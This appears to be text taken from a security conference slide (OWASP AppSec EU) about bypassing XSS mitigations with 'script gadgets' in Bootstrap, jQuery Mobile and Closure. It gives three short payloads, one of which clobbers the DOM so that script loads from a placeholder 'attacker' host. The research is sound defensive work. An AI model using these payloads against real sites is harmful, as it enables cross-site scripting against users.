 Simple Script Gadgets
Example: Bypassing CSP strict-dynamic via Bootstrap
<div data-toggle=tooltip data-html=true title='<script>alert(1)</script>'></div>
Example: Bypassing sanitizers via jQuery Mobile
<div data-role=popup id='--><script>alert(1)</script>'></div>
Example: Bypassing NoScript via Closure (DOM clobbering)
<a id=CLOSURE_BASE_PATH href=http://attacker/xss></a>
Google
Don't Trust The DOM:
Bypassing XSS Mitigations Via Script Gadgets
- Sebastian Lekies
OWASP
AppSec EU
Belfast